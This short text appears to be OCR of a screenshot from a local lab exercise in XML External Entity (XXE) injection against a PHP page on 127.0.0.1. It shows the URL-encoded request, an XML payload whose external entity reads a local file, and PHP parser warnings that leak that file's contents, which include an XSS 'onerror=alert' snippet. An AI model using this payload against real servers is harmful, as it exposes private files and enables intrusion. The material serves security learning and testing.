 127.0.0.1/XXE/index.php
127.0.0.1/XXE/index.php?val=<%3Fxml+version%3D"1.0"%3F>%0D%0A<
<?xml version="1.0"?>
<!DOCTYPE foo[
<!ENTITY test SYSTEM "file:///c:/APM_setup/htdocs/test.php">
]>
<result>&test;</result>
제출
Warning: simplexml_load_string() [function.simplexml-load-string]:
file:///c:/APM_setup/htdocs/test.php:1: parser error : AttValue: " or ' expected in
C:₩APM_Setup₩htdocs₩XXE₩index.php on line 6
Warning: simplexml_load_string() [function.simplexml-load-string]: <img
onerror=alert(2) src=. in C:₩APM_Setup₩htdocs₩XXE₩index.php on line 6